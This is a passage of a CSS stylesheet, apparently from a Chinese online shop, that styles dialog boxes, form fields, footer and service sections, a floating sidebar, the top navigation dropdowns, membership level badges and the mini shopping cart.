	white-space: nowrap;
	border-radius: 2px;
	color: #3a3a3a
}

.ol_box_4 .box-custom-button a:hover {
	text-decoration: none;
	border-color: #888;
	color: #3a3a3a
}

.ol_box_4 .box-custom-button a.disabled {
	color: #9c9c9c;
	border-color: #ddd;
	cursor: not-allowed
}

.ol_box_4 .box-custom-button input {
	margin: 0 7.5px;
	font-size: 16px;
	min-width: 180px;
	height: 40px;
	white-space: nowrap
}

.ol_box_4 .box-form-tips {
	float: left;
	margin: -3px 0 0 -26px;
	padding-bottom: 10px
}

.ol_box_4 .box-other-links {
	float: right;
	margin: -3px -18px 0 0;
	padding-bottom: 10px;
	color: #666
}

.ol_box_4 .box-other-links a {
	color: #28c0c6
}

.ol_box_4 .box-other-links a:hover {
	text-decoration: none
}

.ol_box_4.small .box-button {
	padding-bottom: 20px
}

.box-right {
	text-align: center;
	color: #444;
	font-size: 18px;
	height: 27px
}

.box-right:before {
	content: "";
	width: 27px;
	height: 27px;
	display: inline-block;
	margin-right: 10px;
	background: url("../images/icon-layer.png") no-repeat
}

.box-right span {
	position: relative;
	top: -6px
}

.box-right:before {
	background-position: 0 0
}

.box-errors {
	text-align: center;
	color: #444;
	font-size: 18px;
	height: 27px
}

.box-errors:before {
	content: "";
	width: 27px;
	height: 27px;
	display: inline-block;
	margin-right: 10px;
	background: url("../images/icon-layer.png") no-repeat
}

.box-errors span {
	position: relative;
	top: -6px
}

.box-errors:before {
	background-position: 0 -33px
}

.box-right-1 {
	text-align: center;
	color: #444;
	font-size: 18px;
	height: 27px;
	margin-top: 5px;
	margin-bottom: 30px
}

.box-right-1:before {
	content: "";
	width: 27px;
	height: 27px;
	display: inline-block;
	margin-right: 10px;
	background: url("../images/icon-layer.png") no-repeat
}

.box-right-1 span {
	position: relative;
	top: -6px
}

.box-right-1:before {
	background-position: 0 0
}

.box-errors-1 {
	text-align: center;
	color: #444;
	font-size: 18px;
	height: 27px;
	margin-top: 5px;
	margin-bottom: 30px
}

.box-errors-1:before {
	content: "";
	width: 27px;
	height: 27px;
	display: inline-block;
	margin-right: 10px;
	background: url("../images/icon-layer.png") no-repeat
}

.box-errors-1 span {
	position: relative;
	top: -6px
}

.box-errors-1:before {
	background-position: 0 -33px
}

.box-tips-1 {
	text-align: center;
	color: #444;
	font-size: 18px;
	height: 27px;
	margin-top: 5px;
	margin-bottom: 30px
}

.box-right-2 {
	text-align: center;
	color: #444;
	font-size: 18px;
	height: 27px;
	height: auto;
	min-height: 46px;
	padding-left: 37px;
	position: relative;
	top: -6px;
	text-align: left;
	width: 348px;
	display: block;
	margin: 0 auto;
	margin-bottom: 8px
}

.box-right-2:before {
	content: "";
	width: 27px;
	height: 27px;
	display: inline-block;
	margin-right: 10px;
	background: url("../images/icon-layer.png") no-repeat
}

.box-right-2 span {
	position: relative;
	top: -6px
}

.box-right-2:before {
	background-position: 0 0
}

.box-right-2:before {
	position: absolute;
	top: 0;
	left: 0
}

.box-right-2 span {
	top: 0
}

.box-errors-2 {
	text-align: center;
	color: #444;
	font-size: 18px;
	height: 27px;
	height: auto;
	min-height: 46px;
	padding-left: 37px;
	position: relative;
	top: -6px;
	text-align: left;
	width: 348px;
	display: block;
	margin: 0 auto;
	margin-bottom: 8px
}

.box-errors-2:before {
	content: "";
	width: 27px;
	height: 27px;
	display: inline-block;
	margin-right: 10px;
	background: url("../images/icon-layer.png") no-repeat
}

.box-errors-2 span {
	position: relative;
	top: -6px
}

.box-errors-2:before {
	background-position: 0 -33px
}

.box-errors-2:before {
	position: absolute;
	top: 0;
	left: 0
}

.box-errors-2 span {
	top: 0
}

.box-1 {
	text-align: center;
	height: 27px;
	margin-top: 5px;
	margin-bottom: 30px;
	padding: 0;
	min-height: 0
}

.box-1:before {
	content: "";
	display: inline-block;
	margin-right: 10px;
	position: static
}

.box-1 span {
	top: -6px
}

.box-2 {
	height: auto;
	min-height: 46px;
	padding-left: 37px;
	position: relative;
	top: -6px;
	text-align: left;
	width: 348px;
	display: block;
	margin: 0 auto;
	margin-bottom: 8px
}

.box-2:before {
	position: absolute;
	top: 0;
	left: 0
}

.box-2 span {
	top: 0
}

.box-title-1 {
	text-align: center;
	font-size: 18px
}

.box-words {
	color: #a4a4a4;
	line-height: 21px;
	font-size: 14px
}

.box-loading-1 {
	color: #888;
	text-align: center;
	margin-top: 16px;
	margin-bottom: 52px
}

.box-loading-1:before {
	content: "";
	width: 40px;
	height: 40px;
	display: block;
	margin: 0 auto;
	margin-bottom: 5px;
	position: relative;
	left: -3px;
	background: url("../images/box.gif") no-repeat;
	background-size: 100%
}

.form-input {
	table-layout: fixed
}

.form-input td {
	vertical-align: top;
	height: 46px;
	padding-bottom: 3px
}

.form-input .form-input-name {
	padding-right: 20px;
	line-height: 30px;
	color: #a4a4a4;
	text-align: right
}

.form-input .form-input-name span {
	margin-right: 10px;
	position: relative;
	top: 2px;
	color: #ca141d
}

input.form-input-text {
	border: 0;
	font-size: 12px;
	height: 18px;
	border-bottom: 1px solid #d6d6d6;
	margin-bottom: 3px;
	text-indent: 5px;
	padding-top: 5px;
	padding-top: 6px\0;
	font-family: "Microsoft Yahei", Arial
}

input.form-input-text::-webkit-input-placeholder {
	color: #ccc
}

input.form-input-text:-moz-placeholder {
	color: #ccc
}

input.form-input-text::-moz-placeholder {
	color: #bbb
}

input.form-input-text:-ms-input-placeholder {
	color: #ccc
}

input.form-input-text::-ms-clear {
	display: none
}

.form-input-textarea {
	margin-bottom: 3px;
	position: relative
}

.form-input-textarea .word-num {
	color: #a4a4a4;
	position: absolute;
	right: 10px;
	bottom: 10px
}

.form-input-textarea textarea {
	height: 92px;
	padding: 8px 10px;
	border: 1px solid #ddd;
	width: 274px;
	border-radius: 2px;
	overflow: auto
}

.form-input-textarea textarea::-webkit-input-placeholder {
	color: #ccc
}

.form-input-textarea textarea:-moz-placeholder {
	color: #ccc
}

.form-input-textarea textarea::-moz-placeholder {
	color: #bbb
}

.form-input-textarea textarea:-ms-input-placeholder {
	color: #ccc
}

.box-rule {
	background: #fafafa;
	box-shadow: inset 0 0 5px #efefef;
	padding: 27px 20px 10px 20px;
	height: 297px;
	color: #717171;
	margin: 0 -15px;
	margin-bottom: 25px;
	line-height: 20px;
	overflow: auto;
	overflow-x: hidden
}

.box-rule::-webkit-scrollbar {
	width: 6px;
	height: 6px
}

.box-rule::-webkit-scrollbar-track {
	background: #fff;
	-webkit-border-radius: 6px
}

.box-rule::-webkit-scrollbar-thumb {
	background-color: #ccc;
	-webkit-border-radius: 6px
}

.box-rule a {
	color: #717171
}

.box-rule h2 {
	font-size: 14px;
	margin-bottom: 6px;
	color: #3a3a3a
}

.box-rule p {
	margin-bottom: 16px
}

.clearfix:before,
.clearfix:after {
	content: " ";
	display: table
}

.clearfix:after {
	clear: both
}

.clearfix {
	*zoom: 1
}

.header-dynamic-ad {
	padding-top: 20px;
	height: 72px;
	width: 160px;
	float: right
}

.header-dynamic-ad .ec-slider img {
	height: 72px;
	width: 160px
}

.service-container,
.slogan-container {
	background: #f9f9f9;
	width: 100%;
	min-width: 1200px
}

.footer-container {
	background: #f9f9f9;
	width: 100%;
	min-width: 1200px
}

.service {
	border-top: 1px solid #e5e5e5;
	border-bottom: 1px solid #e5e5e5;
	padding: 23px 0 24px;
	width: 1200px;
	margin: 0 auto;
	*zoom: 1
}

.service:before,
.service:after {
	content: "";
	display: table
}

.service:after {
	clear: both
}

.service .service-l {
	width: 1200px;
	height: 155px;
	padding-top: 5px;
	/* border-right: 1px solid #e5e5e5 */
}

.service dl {
	float: left
}

.service .service-l dl {
	width: 12.5%
}

.service dt {
	font-size: 14px;
	color: #3a3a3a
}

.service dd li {
	line-height: 22px;
	color: #777
}

.service dd a {
	color: #777
}

.service dd a:hover {
	color: #ca141d;
	text-decoration: none
}

.service .s7 dd li a {
	color: #575757
}

.service .s7 dd li a:hover {
	color: #575757;
	text-decoration: none;
	cursor: text
}

.service dt .line {
	background: #a8a8a8;
	width: 22px;
	height: 2px;
	margin: 2px 0 12px 0 !important
}

.service dt .title {
	font-size: 14px !important;
	padding-bottom: 7px;
	color: #333;
	display: block;
	border-left: none;
	padding-left: 0;
	line-height: 1.5 !important;
	margin-bottom: 0 !important
}

.service dt .button {
	position: absolute;
	left: 62px;
	bottom: 5px
}

.service dt .btn {
	display: inline-block;
	width: 10px;
	height: 14px;
	margin-right: 4px;
	cursor: pointer;
	text-indent: -999px;
	overflow: hidden
}

.service dt .btn:before {
	content: "";
	position: relative;
	display: block;
	text-indent: 0;
	width: 10px;
	height: 14px;
	background: url("../images/icon03.svg") no-repeat
}

.service dt .btn.disabled {
	cursor: not-allowed
}

.service dt .btn.disabled.btn-next:before {
	background-position: -86px 0
}

.service dt .btn.disabled.btn-prev:before {
	background-position: -96px 0
}

.service dt .btn.btn-next:before {
	background-position: -66px 0
}

.service dt .btn.btn-prev:before {
	background-position: -76px 0
}

.service dl.s6 dd {
	height: 115px;
	width: 100%;
	overflow: hidden
}

.service dl.s6 dd ol {
	width: 158px;
	float: left
}

.service dl.s6 dd li {
	width: 158px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap
}

.service .service-r {
	width: 278px;
	min-height: 160px;
	margin-top: 2px;
	text-align: center
}

.service .service-r .title {
	font-size: 24px;
	color: #575757;
	font-weight: bold
}

.service .service-r .s7 {
	width: 279px
}

.service .service-r .s7 dd {
	font-size: 14px;
	color: #333
}

.service dl.s7 .title {
	font-size: 24px !important;
	padding: 0;
	line-height: 24px
}

.service dd a.service-btn {
	color: #fff
}

.service-btn {
	display: block;
	width: 170px;
	height: 34px;
	padding: 0;
	margin: 0 auto;
	margin-top: 10px;
	font-size: 14px;
	line-height: 34px;
	background: #333;
	cursor: pointer;
	border-radius: 17px
}

.service-btn i {
	display: inline-block;
	height: 20px;
	width: 20px;
	margin-right: 6px;
	vertical-align: middle;
	position: relative;
	top: -1px
}

.service-btn i:before {
	content: "";
	display: inline-block;
	width: 20px;
	height: 20px;
	background: url("../images/icon03.svg") no-repeat;
	background-position: -106px 0;
	position: relative;
	top: -2px
}

.service-btn:hover {
	background: #777
}

.slogan {
	padding: 22px 0 20px;
	width: 1200px;
	margin: 0 auto
}

.slogan ul {
	*zoom: 1
}

.slogan ul:before,
.slogan ul:after {
	content: "";
	display: table
}

.slogan ul:after {
	clear: both
}


.slogan li {
	display: table-cell;
	font-size: 17px;
	color: #333;
	height: 40px;
	text-align: center;
	vertical-align: middle
}



.slogan li:first-child {
	padding-right: 230px
}




.slogan li:first-child+li {
	padding-right: 230px
}




.slogan li:first-child+li+li {
	padding-right: 230px
}



.slogan li i {
	display: inline-block;
	vertical-align: middle;
	width: 40px;
	height: 40px;
	margin-right: 15px;
	background: url("../images/icon01.svg") no-repeat
}

.slogan .s1 i {
	background-position: -74px 0
}

.slogan .s2 i {
	background-position: -154px 0
}

.slogan .s3 i {
	background-position: -194px 0
}

.slogan .s4 i {
	background-position: -114px 0
}

.footer {
	padding: 25px 0 28px;
	width: 1200px;
	margin: 0 auto;
	color: #666;
	line-height: 1.5
}

.footer a {
	color: #666
}

.footer a:hover {
	color: #ca151d;
	text-decoration: none
}

.footer-warrant-area {
	text-align: left;
	color: #a4a4a4;
	line-height: 20px
}

.footer-warrant-area .footer-warrant-logo {
	width: 82px;
	height: 20px;
	padding: 3px 20px 0 0
}

.footer-warrant-area .footer-warrant-logo a {
	display: block;
	width: 100%;
	height: 100%
}

.footer-warrant-area .footer-warrant-logo img {
	vertical-align: top;
	width: 82px;
	height: 20px
}

.footer-warrant-area a {
	color: #a4a4a4
}

.footer-warrant-area em {
	padding-right: 3px;
	margin-left: 3px
}

.footer-warrant-area .footer-warrant-img {
	margin-top: 2px
}

.footer-warrant-area .footer-warrant-img a {
	display: block;
	width: 70px;
	margin-left: 17px;
	height: 24px
}

.footer-warrant-area .footer-warrant-img img {
	vertical-align: top;
	width: 70px;
	height: 24px
}

.footer-warrant-link {
	*zoom: 1;
	margin-top: 3px;
	margin-bottom: 6px
}

.footer-warrant-link:before,
.footer-warrant-link:after {
	content: "";
	display: table
}

.footer-warrant-link:after {
	clear: both
}

.footer-warrant-link li {
	float: left;
	line-height: 1;
	padding-right: 6px;
	border-right: 1px solid #d3d3d3;
	margin-right: 6px
}

.footer-warrant-link li a {
	color: #777
}

.footer-warrant-link li:last-child {
	border: 0;
	margin-right: 0;
	padding-right: 0
}

.service-code {
	float: left;
	width: 250px;
	margin-top: 26px;
	margin-left: 40px
}

.service-code h2 {
	font-size: 14px;
	color: #333;
	float: left
}

.service-code ul {
	float: left;
	margin-left: 3px
}

.service-code li {
	width: 24px;
	height: 24px;
	margin-right: 11px;
	position: relative;
	float: left
}

.service-code li:hover .service-code-img {
	display: block
}

.service-code li .service-code-img {
	display: none;
	position: absolute;
	top: 30px;
	left: -50px;
	background: #fff;
	width: 120px;
	height: 120px;
	box-shadow: 0 1px 5px rgba(158, 158, 158, 0.6)
}

.service-code li .service-code-img img {
	width: 108px;
	height: 108px;
	vertical-align: top;
	margin: 6px
}

.service-code li .service-code-img:before {
	content: "";
	width: 0;
	height: 0;
	display: block;
	border-right: 5px solid transparent;
	border-left: 5px solid transparent;
	border-bottom: 6px solid #fff;
	position: absolute;
	top: -5px;
	left: 56px
}

.service-code li a {
	display: block;
	width: 24px;
	height: 24px;
	text-indent: -999px;
	overflow: hidden;
	background: url("../images/icon03.svg") no-repeat
}

.service-code li:first-child a {
	background-position: -126px 0
}

.service-code li:first-child a:hover {
	background-position: -126px -24px
}

.service-code li:first-child+li a {
	background-position: -150px 0
}

.service-code li:first-child+li a:hover {
	background-position: -150px -24px
}

.service-code li:first-child+li+li a {
	background-position: -174px 0
}

.service-code li:first-child+li+li a:hover {
	background-position: -174px -24px
}

.service-code li:first-child+li+li+li a {
	background-position: -198px 0
}

.service-code li:first-child+li+li+li a:hover {
	background-position: -198px -24px
}

.hungBar {
	position: fixed;
	right: 6px;
	bottom: 20px;
	height: 166px;
	z-index: 500
}

.hungBar .hungBar-content {
	width: 38px;
	padding: 1px 0;
	background-color: rgba(255, 255, 255, 0.9);
	border-radius: 2px
}

.hungBar .hungBar-common a {
	width: 38px;
	height: 40px;
	display: block;
	position: relative
}

.hungBar .hungBar-common a:before {
	content: "";
	display: block;
	width: 38px;
	height: 38px;
	position: relative;
	top: 1px;
	background: url("../images/icon-common.svg") no-repeat
}

.hungBar .hungBar-common a span {
	position: absolute;
	background: #ca141d;
	color: #fff;
	height: 18px;
	min-width: 14px;
	padding: 0 2px;
	border-radius: 10px;
	text-align: center;
	line-height: 18px;
	left: 19px;
	font-size: 12px;
	top: 2px
}

.hungBar .hungBar-common a i {
	position: absolute;
	display: none;
	width: 76px;
	height: 36px;
	line-height: 36px;
	text-align: center;
	color: #777;
	background: #fff;
	border-radius: 2px;
	box-shadow: 0 2px 36px 0 rgba(0, 0, 0, 0.07);
	right: 46px;
	top: 0;
	font-style: normal
}

.hungBar .hungBar-common a i:after {
	content: "";
	width: 0;
	height: 0;
	display: block;
	border-top: 5px solid transparent;
	border-bottom: 5px solid transparent;
	border-left: 6px solid #fff;
	position: absolute;
	top: 13px;
	right: -6px
}

.hungBar .hungBar-common a:hover i {
	display: block
}

.hungBar .hungBar-common a:hover.hungBar-cart:before {
	background-position: 0 -37px
}

.hungBar .hungBar-common a:hover.hungBar-service:before {
	background-position: -38px -37px
}

.hungBar .hungBar-common a:hover.hungBar-feedback:before {
	background-position: -76px -37px
}

.hungBar .hungBar-common a:hover.hungBar-top:before {
	background-position: -114px -37px
}

.hungBar .hungBar-common a.hungBar-cart:before {
	background-position: 0 -75px
}

.hungBar .hungBar-common a.hungBar-service:before {
	background-position: -38px -75px
}

.hungBar .hungBar-common a.hungBar-feedback:before {
	background-position: -76px -75px
}

.hungBar .hungBar-common a.hungBar-top:before {
	background-position: -114px -75px
}

.hungBar .product-support {
	display: none
}

.user-head {
	width: 74px;
	height: 74px;
	position: relative
}

.user-head .user-img {
	width: 74px;
	height: 74px;
	position: absolute;
	top: 0;
	left: 0;
	z-index: 10
}

.user-head .user-img img {
	width: 74px;
	height: 74px;
	border-radius: 50%;
	position: absolute;
	top: 0;
	left: 0
}

.layout .left {
	float: none;
}

.layout .right {
	float: none;
	clear: both;
	margin-top: 51px;
}

.shortcut {
	min-width: 1200px;
	height: 36px;
	line-height: 36px;
	background-color: #f8f8f8;
	font-family: "Helvetica Neue", Helvetica, Arial, "Microsoft Yahei", "Hiragino Sans GB", "Heiti SC", "WenQuanYi Micro Hei", sans-serif;
	position: relative;
	z-index: 411;
	border-bottom: solid 1px #ddd;
}

.shortcut a {
	color: #777
}

.shortcut a:hover {
	/* color:#fff */
}

.shortcut li {
	float: left;
	padding: 0 8px;
	position: relative
}

.shortcut li:before {
	content: "";
	width: 1px;
	height: 10px;
	display: block;
	position: absolute;
	top: 13px;
	left: 0;
	background: #414141
}

.shortcut li:first-child {
	padding-left: 0
}

.shortcut li:first-child:before {
	display: none
}

.shortcut .s-sub {
	float: left;
	margin-left: 10px;
}

.shortcut .s-main {
	float: right
}

.shortcut .s-main li:first-child+li:before {
	display: none
}

.shortcut .s-main .i-login a:first-child {
	margin-right: 8px
}

.shortcut .s-dropdown {
	position: relative;
	z-index: 310;
	margin: 0 -9px;
	height: 36px
}

.shortcut .s-dropdown .icon-minicart {
	position: relative;
	padding-left: 23px;
	display: block;
	white-space: nowrap
}

.shortcut .s-dropdown .icon-minicart:before {
	content: "";
	display: block;
	width: 20px;
	height: 12px;
	background: url("../images/icon-common.svg") no-repeat;
	background-position: -99px -4px;
	position: absolute;
	top: 11px;
	left: -3px;
	line-height: 12px
}

.shortcut .s-dropdown .icon-dropdown {
	position: relative;
	padding-right: 15px
}

.shortcut .s-dropdown .icon-dropdown:before {
	content: "";
	display: block;
	width: 14px;
	height: 14px;
	background: url("../images/icon-common.svg") no-repeat;
	background-position: -71px 0;
	position: absolute;
	top: 0;
	right: -5px
}

.shortcut .s-dropdown .h {
	position: relative;
	padding: 0 12px 0 10px;
	height: 36px
}

.shortcut .s-dropdown:hover {
	margin: 0 -9px;
	box-shadow: 0 2px 36px 0 rgba(0, 0, 0, 0.07);
	z-index: 311
}

.shortcut .s-dropdown:hover .icon-dropdown:before {
	background-position: -85px 0
}

.shortcut .s-dropdown:hover .h {
	background: #fff;
	z-index: 100
}

.shortcut .s-dropdown:hover .h a {
	position: relative;
	color: #cb242b
}

.shortcut .s-dropdown:hover .b {
	display: block
}

.shortcut .s-dropdown:hover .icon-minicart:before {
	background-position: -119px -4px
}

.shortcut .s-dropdown .b {
	display: none;
	position: absolute;
	top: 36px;
	right: 0;
	background: #fff;
	box-shadow: 0 2px 36px 0 rgba(0, 0, 0, 0.07);
	border-radius: 8px 0 8px 8px
}

.shortcut .s-dropdown-link .b {
	border-radius: 0 0 8px 8px
}

.shortcut .s-dropdown-minicart {
	/* background:#424242 */
}

.shortcut .dropdown-more {
	width: 85px;
	padding: 6px 0 12px 0;
	text-align: center;
	line-height: 32px
}

.shortcut .dropdown-more.w-119 {
	width: 119px
}

.shortcut .dropdown-more a {
	color: #777
}

.shortcut .dropdown-more a:hover {
	color: #ca151d
}

.shortcut .dropdown-code {
	padding: 20px 0 20px 0;
	width: 244px
}

.shortcut .dropdown-code .dropdown-code-detail {
	padding-left: 24px;
	padding-bottom: 20px;
	border-bottom: 1px solid #e5e5e5;
	margin-bottom: 20px
}

.shortcut .dropdown-code .dropdown-code-detail a {
	cursor: default
}

.shortcut .dropdown-code .dropdown-code-detail:first-child a {
	cursor: pointer
}

.shortcut .dropdown-code .dropdown-code-detail:last-child {
	padding-bottom: 0;
	border-bottom: 0;
	margin-bottom: 0
}

.shortcut .dropdown-code .code-img {
	width: 90px;
	height: 90px;
	float: left;
	margin-right: 12px
}

.shortcut .dropdown-code .code-info {
	float: left;
	line-height: 18px
}

.shortcut .dropdown-code .code-info h2 {
	font-size: 14px;
	font-weight: bold;
	margin-bottom: 2px
}

.shortcut .dropdown-code .code-info p {
	color: #777
}

.shortcut .dropdown-code .code-info span {
	width: 32px;
	height: 32px;
	display: block;
	margin-top: 5px
}

.shortcut .dropdown-code .code-info span:before {
	content: "";
	display: block;
	width: 30px;
	height: 30px;
	background: url("../images/icon-common.svg") no-repeat;
	margin-top: 1px
}

.shortcut .dropdown-code .code-info span.icon-andrid:before {
	background-position: 0 0
}

.shortcut .dropdown-code .code-info span.icon-wechat:before {
	background-position: -32px 0
}

.shortcut .dropdown-code .code-info span.icon-ios:before {
	background-position: -38px -113px
}

.shortcut .dropdown-code .code-info .red {
	color: #cb242b !important;
	line-height: 16px
}

.shortcut .dropdown-minicart {
	color: #3a3a3a
}

.shortcut .dropdown-i-mall {
	width: 340px;
	color: #3a3a3a
}

.shortcut .dropdown-navs {
	width: 893px;
	line-height: 20px;
	color: #777
}

.shortcut .dropdown-navs .dropdown-navs-icon {
	float: left;
	width: 50px;
	text-align: center;
	margin: 37px 46px 0 49px;
	color: #777
}

.shortcut .dropdown-navs .dropdown-navs-icon span {
	width: 50px;
	height: 50px;
	display: block;
	margin-bottom: 3px
}

.shortcut .dropdown-navs .dropdown-navs-icon span:before {
	content: "";
	display: block;
	width: 50px;
	height: 50px;
	background: url("../images/icon-common.svg") no-repeat;
	background-position: -202px 0
}

.shortcut .dropdown-navs .dropdown-navs-icon:hover {
	color: #cb242b
}

.shortcut .dropdown-navs a {
	color: #777
}

.shortcut .dropdown-navs a:hover {
	color: #cb242b
}

.shortcut .dropdown-navs dl {
	float: left;
	width: 185px;
	margin-top: 22px;
	margin-bottom: 20px
}

.shortcut .dropdown-navs dl dt {
	font-size: 16px;
	color: #333;
	font-weight: bold;
	margin-bottom: 8px
}

.shortcut .dropdown-navs dl dd {
	*zoom: 1
}

.shortcut .dropdown-navs dl dd:before,
.shortcut .dropdown-navs dl dd:after {
	content: "";
	display: table
}

.shortcut .dropdown-navs dl dd:after {
	clear: both
}

.shortcut .dropdown-navs dl .item {
	float: left;
	width: 80px;
	margin-bottom: 4px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap
}

.shortcut .dropdown-navs dl a {
	color: #777
}

.shortcut .dropdown-navs dl a:hover {
	color: #cb242b
}

.user-level {
	background: none !important;
	position: relative;
	height: 20px;
	margin-top: 8px;
	margin-bottom: 12px
}

.user-level em {
	width: 20px;
	height: 20px;
	display: block;
	position: absolute;
	z-index: 2;
	background: url("../images/icon01.svg") no-repeat
}

.user-level p {
	width: 130px;
	height: 8px;
	background: #eaeaea;
	position: relative;
	border-radius: 0 4px 4px 0;
	top: 6px;
	left: 17px
}

.user-level p span {
	height: 8px;
	position: absolute;
	top: 0;
	left: 0;
	border-radius: 0 4px 4px 0
}

.icon-vip-level-0 em {
	background-position: -343px 0
}

.icon-vip-level-1 em {
	background-position: -323px 0
}

.icon-vip-level-2 em {
	background-position: -303px 0
}

.icon-vip-level-3 em {
	background-position: -283px 0
}

.icon-vip-level-4 em {
	background-position: -263px 0
}

.icon-vip-level-5 em {
	background-position: -243px 0
}

.icon-vip-level-0 p span,
.icon-vip-level-1 p span,
.icon-vip-level-2 p span {
	background: #d4d4d4
}

.icon-vip-level-3 p span,
.icon-vip-level-4 p span {
	background: #ff989c
}

.icon-vip-level-5 p span {
	background: #e3cd9c
}

.i-mall-prompt {
	padding: 25px 20px 0 23px;
	color: #3a3a3a
}

.i-mall-prompt .user-info {
	padding-left: 15px;
	width: 188px;
	overflow: hidden
}

.i-mall-prompt .user-info .user-info-name {
	font-size: 16px
}

.i-mall-prompt .user-info .user-info-detail {
	margin-top: 13px;
	width: 196px
}

.i-mall-prompt .user-info .user-info-detail a {
	width: 90px;
	height: 30px;
	line-height: 30px;
	text-align: center;
	font-size: 12px;
	float: left;
	margin-right: 7px;
	position: relative;
	color: #717171;
	background: #f5f5f5;
	border-radius: 2px
}

.i-mall-prompt .user-info .user-info-detail a:before {
	content: "";
	width: 20px;
	height: 20px;
	display: inline-block;
	position: relative;
	top: 6px;
	margin-right: 4px;
	background: url("../images/icon01.svg") no-repeat
}

.i-mall-prompt .user-info .user-info-detail .icon-realname:before {
	background-position: 0 0
}

.i-mall-prompt .user-info .user-info-detail .icon-realname.disabled:before {
	background-position: -40px 0
}

.i-mall-prompt .user-info .user-info-detail .icon-mail:before {
	background-position: -20px 0
}

.i-mall-uc {
	width: 340px;
	padding: 32px 0 0;
	overflow: hidden;
	line-height: 1
}

.i-mall-uc dl {
	overflow: hidden
}

.i-mall-uc dt,
.i-mall-uc dd {
	float: left
}

.i-mall-uc dt {
	width: 300px;
	font-size: 14px;
	border-bottom: 1px solid #eee;
	margin: 0 20px;
	padding-bottom: 8px;
	color: #3a3a3a
}

.i-mall-uc dt a {
	font-size: 12px;
	color: #717171
}

.i-mall-uc .i-mall-uc-con {
	width: 300px;
	margin: 0 auto
}

.i-mall-uc .i-mall-uc-con dl {
	width: 319px;
	padding: 13px 0 12px
}

.i-mall-uc .i-mall-uc-con a {
	color: #3a3a3a
}

.i-mall-uc .i-mall-uc-con dd {
	border-left: 1px solid #eee;
	width: 62px;
	text-align: center
}

.i-mall-uc .i-mall-uc-con dd:first-child {
	border-left: none;
	text-align: left;
	width: 49px
}

.i-mall-uc .i-mall-uc-con dd:last-child {
	width: 61px;
	text-align: right
}

.i-mall-uc dt a:hover,
.i-mall-uc dd a:hover {
	text-decoration: none;
	color: #ca151d
}

.i-mall-uc li {
	float: left;
	width: 98px;
	line-height: 14px;
	border-right: 1px solid #eee;
	margin-bottom: 26px;
	overflow: hidden;
	text-align: center
}

.i-mall-huaban {
	text-align: center
}

.i-mall-huaban ul {
	margin-left: 2px
}

.i-mall-huaban li {
	float: left;
	padding-top: 16px;
	width: 99px;
	padding: 0 6px
}

.i-mall-huaban li:before {
	display: none
}

.i-mall-huaban li:first-child {
	padding: 0 6px
}

.i-mall-huaban li .p-price,
.i-mall-huaban li .p-dec {
	line-height: 1;
	font-size: 12px
}

.i-mall-huaban li .p-dec {
	color: #717171
}

.i-mall-huaban li .p-price {
	padding: 0 0 10px;
	color: #000 !important;
	font-size: 16px
}

.i-mall-huaban li a {
	display: block;
	padding: 16px 0 18px
}

.i-mall-huaban li a:hover .p-price {
	color: #ca141d !important
}

.i-out {
	height: 39px;
	line-height: 39px;
	background: #fff;
	border-top: 1px solid #EEE;
	text-align: center;
	border-radius: 0 0 8px 8px
}

.i-out a {
	color: #717171
}

.i-out a:hover {
	color: #ca151d
}

.shortcut .s-dropdown .minicart-pro-empty .icon-minicart:before {
	content: "";
	display: block;
	width: 100px;
	height: 100px;
	background: url("../images/icon-common.svg") no-repeat;
	background-position: -262px 0;
	position: static
}

.shortcut .minicart-pro-empty .icon-minicart {
	padding-left: 0
}

.minicart-pro-empty {
	width: 460px;
	text-align: center;
	color: #3a3a3a;
	padding: 20px 0;
	line-height: 1;
	font-size: 14px;
	color: #a4a4a4
}

.minicart-pro-empty a {
	width: 148px;
	height: 38px;
	line-height: 38px;
	display: block;
	margin: 0 auto;
	color: #ca141d;
	border-radius: 2px;
	border: 1px solid #a4a4a4;
	color: #3a3a3a;
	margin-top: 20px
}

.minicart-pro-empty a:hover {
	border-color: #ca141d;
	color: #ca141d
}

.minicart-pro-empty .icon-minicart {
	width: 100px;
	height: 100px;
	display: block;
	margin: 0 auto;
	margin-bottom: 16px
}

.minicart-pro-empty-index {
	padding: 50px 0 50px
}

.minicart-pro-empty-index a {
	display: none
}

.minicart-pro-list {
	width: 460px;
	margin-bottom: 60px;
	min-height: 168px
}

.minicart-pro-list li {
	padding: 20px 20px 0 12px;
	float: none
}

.minicart-pro-list li:first-child {
	padding: 20px 20px 0 12px
}

.minicart-pro-list li:before {
	display: none
}

.minicart-pro-list-scroll {
	width: 477px;
	max-height: 458px;
	overflow-x: hidden;
	overflow-y: auto
}

.minicart-pro-item {
	vertical-align: top;
	position: relative;
	border-bottom: 1px solid #eee
}

.minicart-pro-item input.hide {
	display: none !important
}

.minicart-pro-item .pro-info {
	padding-bottom: 20px
}

.minicart-pro-item .pro-tags {
	position: absolute;
	top: -25px;
	left: -1px;
	width: 50px;
	height: 22px;
	border-radius: 0 0 16px 0;
	color: #666;
	font-size: 14px;
	text-align: center;
	background: #f6f6f6;
	border: 1px solid #eaeaea
}

.minicart-pro-item .pro-tips {
	top: 66px;
	left: 42px;
	font-size: 12px;
	color: #ca151d;
	width: 60px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap
}

.minicart-pro-item .pro-tips:hover {
	width: auto
}

.minicart-pro-item .p-choose {
	float: left;
	width: 20px;
	height: 20px;
	margin: 23px 16px 0 12px
}

.minicart-pro-item .p-choose i {
	display: block;
	width: 20px;
	height: 20px;
	position: relative;
	background-image: none !important;
	cursor: pointer
}

.minicart-pro-item .p-choose i.icon-choose {
	width: 20px;
	height: 20px;
	background-color: #ca141d;
	border-radius: 10px
}

.minicart-pro-item .p-choose i.icon-choose:before {
	content: "";
	position: absolute;
	top: 0;
	left: 0;
	width: 20px;
	height: 20px;
	background: url("../images/icon03.svg") no-repeat;
	background-position: -222px 0;
	z-index: 1
}

.minicart-pro-item .p-choose i.icon-choose-normal {
	width: 18px;
	height: 18px;
	border: 1px solid #979797;
	border-radius: 10px
}

.minicart-pro-item .p-img {
	float: left;
	width: 64px;
	height: 64px
}

.minicart-pro-item .p-img img {
	vertical-align: top;
	width: 64px;
	height: 64px
}

.minicart-pro-item .p-name {
	float: left;
	width: 298px;
	padding: 0 0 0 9px
}

.minicart-pro-item .p-name a {
	display: block;
	font-size: 14px;
	line-height: 22px;
	color: #3a3a3a;
	width: 100%;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap
}

.minicart-pro-item .p-name a:hover {
	text-decoration: none;
